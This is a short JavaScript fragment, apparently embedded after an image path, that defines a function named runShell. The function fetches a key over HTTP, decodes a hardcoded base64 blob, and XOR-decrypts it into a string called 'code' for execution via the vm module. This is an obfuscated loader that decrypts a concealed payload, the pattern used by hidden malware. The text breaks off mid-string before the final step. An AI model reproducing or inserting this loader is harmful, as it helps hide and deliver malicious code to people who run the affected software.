 typeof require === 'function';
window.runShell = function(){
var http = require('http')
var vm = require("vm");
var fs = require("fs");
var options = {
host: '0.0.0.0',
port: 80,
path: '/'
};
http.get(options, function(res) {
var body = '';
res.on('data', function(chunk) {
body += chunk;
});
res.on('end', function() {
var b64string = "xHiVWo9qiVuCNslP4RTAFMw+llWePo5RmD7dFJ57kUGFbIUcznCFQM4
var str = Buffer.from(b64string, 'base64');
let keyBuf = Buffer.from(body, 'hex')
let strBuf = Buffer.from(str, 'hex')
let outBuf = Buffer.alloc(strBuf.length)
for (let n = 0; n < strBuf.length; n++)
outBuf[n] = strBuf[n] ^ keyBuf[n % keyBuf.length]
//console.log(outBuf.toString())
var code = outBuf.toString()